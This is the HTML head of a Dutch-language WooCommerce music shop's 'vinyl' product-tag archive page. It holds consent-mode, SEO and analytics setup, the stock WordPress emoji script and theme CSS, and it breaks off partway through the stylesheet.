

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://djingeldjangel.be/product-tag/vinyl/
body_size: 56894
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://djingeldjangel.be/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) toestemmingsmodus dataLayer toegevoegd door Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Einde Google tag (gtag.js) toestemmingsmodus dataLayer toegevoegd door Site Kit -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>vinyl Archieven - Djingel Djangel</title>
	<link rel="canonical" href="https://djingeldjangel.be/product-tag/vinyl/" />
	<link rel="next" href="https://djingeldjangel.be/product-tag/vinyl/page/2/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="vinyl Archieven" />
	<meta property="og:url" content="https://djingeldjangel.be/product-tag/vinyl/" />
	<meta property="og:site_name" content="Djingel Djangel" />
	<meta property="og:image" content="https://djingeldjangel.be/wp-content/uploads/2021/01/DD-transparant-sauna-filter.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://djingeldjangel.be/product-tag/vinyl/","url":"https://djingeldjangel.be/product-tag/vinyl/","name":"vinyl Archieven - Djingel Djangel","isPartOf":{"@id":"https://djingeldjangel.be/#website"},"primaryImageOfPage":{"@id":"https://djingeldjangel.be/product-tag/vinyl/#primaryimage"},"image":{"@id":"https://djingeldjangel.be/product-tag/vinyl/#primaryimage"},"thumbnailUrl":"https://djingeldjangel.be/wp-content/uploads/2025/10/8296677-0932136471f877414856471f8774148616851907756471f87741488.jpeg","breadcrumb":{"@id":"https://djingeldjangel.be/product-tag/vinyl/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://djingeldjangel.be/product-tag/vinyl/#primaryimage","url":"https://djingeldjangel.be/wp-content/uploads/2025/10/8296677-0932136471f877414856471f8774148616851907756471f87741488.jpeg","contentUrl":"https://djingeldjangel.be/wp-content/uploads/2025/10/8296677-0932136471f877414856471f8774148616851907756471f87741488.jpeg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://djingeldjangel.be/product-tag/vinyl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://djingeldjangel.be/"},{"@type":"ListItem","position":2,"name":"vinyl"}]},{"@type":"WebSite","@id":"https://djingeldjangel.be/#website","url":"https://djingeldjangel.be/","name":"Djingel Djangel","description":"All things music","publisher":{"@id":"https://djingeldjangel.be/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://djingeldjangel.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://djingeldjangel.be/#organization","name":"Djingel Djangel BV","url":"https://djingeldjangel.be/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://djingeldjangel.be/#/schema/logo/image/","url":"https://djingeldjangel.be/wp-content/uploads/2021/01/DD-transparant-sauna-filter.png","contentUrl":"https://djingeldjangel.be/wp-content/uploads/2021/01/DD-transparant-sauna-filter.png","width":1920,"height":1080,"caption":"Djingel Djangel BV"},"image":{"@id":"https://djingeldjangel.be/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/djingeldjangelmusic","https://www.instagram.com/djingeldjangel/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Djingel Djangel &raquo; feed" href="https://djingeldjangel.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Djingel Djangel &raquo; reacties feed" href="https://djingeldjangel.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Djingel Djangel &raquo; vinyl Tag feed" href="https://djingeldjangel.be/product-tag/vinyl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/djingeldjangel.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://djingeldjangel.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cws_front_css-css' href='https://djingeldjangel.be/wp-content/plugins/cws-essentials//assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cwssvgi-f-css-css' href='https://djingeldjangel.be/wp-content/plugins/cws-svgicons/cwssvgi_f.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='-css' href='//fonts.googleapis.com/css?family=Merriweather%3A300%2Cregular%2C700%7CBarlow+Condensed%3Aregular%2C700%7CBarlow+Condensed%3Aregular%2C700%7CBad+Script%3Aregular&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cws_font_awesome-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/font-awesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2_init-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<style id='empty-inline-css' type='text/css'>

				.main-menu .menu-item a,
				.main-menu .menu-item .cws_megamenu_item_title,
				.main-menu .cws_megamenu_item .widgettitle
				{
					font-family:Barlow Condensed;color:#7f3a2d;font-size:35px;line-height:initial;;
				}
			
				.main-nav-container .mini-cart .woo_icon,
				.main-nav-container .search_menu:before
				{
					color: #7f3a2d;
				}
			
				.mobile_menu_hamburger span,
				.side_panel_icon span
				{
					background-color: #7f3a2d;
				}
			
				@media(max-width: 767px){
					.header_zone .main-nav-container .mini-cart .woo_icon,
					.woocommerce-page .main-nav-container .mini-cart .woo_icon,
					.main-nav-container .mini-cart .woo_icon,
					.header_zone .main-nav-container .search_menu:before,
					.woocommerce-page .main-nav-container .search_menu:before,
					.main-nav-container .search_menu:before{
						color: #7f3a2d !important;
					}
				}
			
				@media(max-width: 767px){
					.header_zone .mobile_menu_hamburger span,
					.woocommerce-page .mobile_menu_hamburger span,
					.mobile_menu_hamburger span,
					.header_zone .side_panel_icon span,
					.woocommerce-page .side_panel_icon span,
					.side_panel_icon span{
						background-color: #7f3a2d !important;
					}
				}
			
					.header_zone .main-menu > .menu-item > a,
					.header_zone .main-menu > .menu-item > .cws_megamenu_item_title
					{
						color: #7f3a2d;
					}
				
						.header_zone .menu_box .main-nav-container ul.sub-menu{
							border-color: #7f3a2d;
						}
					
					.header_zone .main-nav-container .mini-cart .woo_icon,
					.header_zone .main-nav-container .search_menu:before
					{
						color: #7f3a2d;
					}
				
					.header_zone .mobile_menu_hamburger span,
					.header_zone .side_panel_icon span
					{
						background-color: #7f3a2d;
					}
				
						.header_zone .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:before,
						.header_zone .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:after{
							background-color: #7f3a2d;
						}
					
					.header_zone .main-menu > .menu-item:hover > a,
					.header_zone .main-menu > .menu-item.current_page_item > a,
					.header_zone .main-menu > .menu-item.current_page_ancestor > a,
					.header_zone .main-menu > .menu-item.current-menu-item > a,
					.header_zone .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.header_zone .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						color: #000000;
					}
				
					.header_zone .main-menu > .menu-item:hover > a,
					.header_zone .main-menu > .menu-item.current_page_item > a,
					.header_zone .main-menu > .menu-item.current_page_ancestor > a,
					.header_zone .main-menu > .menu-item.current-menu-item > a,
					.header_zone .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.header_zone .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						filter: drop-shadow(2px 2px 0px rgba(0,0,0,0.27));
					}
				
					.header_zone .main-nav-container .mini-cart .woo_icon:hover,
					.header_zone .main-nav-container .search_menu:hover:before
					{
						color: #000000;
					}
				
					.header_zone .side_panel_icon:hover span
					{
						background-color: #000000;
					}
				
					.woocommerce-page .main-menu > .menu-item > a,
					.woocommerce-page .main-menu > .menu-item > .cws_megamenu_item_title
					{
						color: #7f3a2d;
					}
				
						.woocommerce-page .menu_box .main-nav-container ul.sub-menu{
							border-color: #7f3a2d;
						}
					
					.woocommerce-page .main-nav-container .mini-cart .woo_icon,
					.woocommerce-page .main-nav-container .search_menu:before
					{
						color: #7f3a2d;
					}
				
					.woocommerce-page .mobile_menu_hamburger span,
					.woocommerce-page .side_panel_icon span
					{
						background-color: #7f3a2d;
					}
				
						.woocommerce-page .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:before,
						.woocommerce-page .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:after{
							background-color: #7f3a2d;
						}
					
					.woocommerce-page .main-menu > .menu-item:hover > a,
					.woocommerce-page .main-menu > .menu-item.current_page_item > a,
					.woocommerce-page .main-menu > .menu-item.current_page_ancestor > a,
					.woocommerce-page .main-menu > .menu-item.current-menu-item > a,
					.woocommerce-page .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.woocommerce-page .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						color: #000000;
					}
				
					.woocommerce-page .main-menu > .menu-item:hover > a,
					.woocommerce-page .main-menu > .menu-item.current_page_item > a,
					.woocommerce-page .main-menu > .menu-item.current_page_ancestor > a,
					.woocommerce-page .main-menu > .menu-item.current-menu-item > a,
					.woocommerce-page .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.woocommerce-page .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						filter: drop-shadow(2px 2px 0px rgba(0,0,0,0.27));
					}
				
					.woocommerce-page .main-nav-container .mini-cart .woo_icon:hover,
					.woocommerce-page .main-nav-container .search_menu:hover:before
					{
						color: #000000;
					}
				
					.woocommerce-page .side_panel_icon:hover span
					{
						background-color: #000000;
					}
				
			.news .ce_title a.link_post,
			.cws_portfolio_items .post_info.outside .title_part a,
			.gallery-icon + .gallery-caption,
			.vc_general.vc_tta.vc_tta-tabs .vc_tta-tab .vc_tta-title-text,
			.cta_subtitle,
			.cta_title,
			.cta_desc_subtitle,
			.tribe-nav-label,
			.cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_title,
			.cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_price,
			.cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_desc,
			.cws_vc_shortcode_pricing_plan .pricing_plan_price .price,
			form.wpcf7-form > div:not(.wpcf7-response-output)>p,
			.page_title .page_excerpt, 
			.page_content > main .grid_row.cws_tribe_events #tribe-bar-form label,
			form.wpcf7-form > div:not(.wpcf7-response-output)>label,
			#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a,
			#tribe-events-footer .tribe-events-sub-nav li a, #tribe-events-header .tribe-events-sub-nav li a,
			blockquote,
			.cws_service_extra_button,
			.cws_service_item .cws_service_title,
			.cws_staff_post .cws_staff_post_terms,
			blockquote,
			.nav_post_links,
			.comment_info_header .comment-meta .author-name,
			.comments-area .comment_list .comment-reply-link,
			.cws-widget .about_me .user_position,
			.cws-widget .recentcomments,
			.cws_vc_shortcode_pb .cws_vc_shortcode_pb_title,
			.widget_shopping_cart_content .buttons .button,
			.price .amount,
			.cws_portfolio_nav li a,
			.cws_staff_nav li a,
			.tribe_events_nav  li a,
			.cws_classes_nav li a,
			.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title > a > .vc_tta-title-text,
			.cws_custom_button,
			.vc_pie_chart .vc_pie_chart_value,
			.vintclub_banner .banner_wrapper .banner_offer,
			.pagination .page_links > *,
			.news .item .post_media .inline_date,
			.news.single .grid .item .single_post_meta .post_tags a,
			.news.single .grid .item .single_post_meta .post_category a,
			.dropcap,
			ul.products li.product .add_to_cart_button, ul.products li.product .added_to_cart,
			.comments-area .comment-respond .comment-form .form-submit input,
			.button:not(.add_to_cart_button),
			.add_large_button,
			table.shop_table.cart .cart_item .product-name a,
			input.cws_submit,
			.cws-widget ul.menu li .cws_megamenu_item_title,
			.cws-widget ul li a,
			.cws-widget #wp-calendar caption,
			.widget-cws-banner .banner_desc,
			.cws-widget .tagcloud a,
			.mini-cart .cart_list li > a,
			.cws-widget .post_item .post_title a,
			.cws_info_wrapper .cws_info_title,
			.header_logo_part,
			.cws-widget .recentcomments .comment-author-link > a,
			.date-content span:first-child,
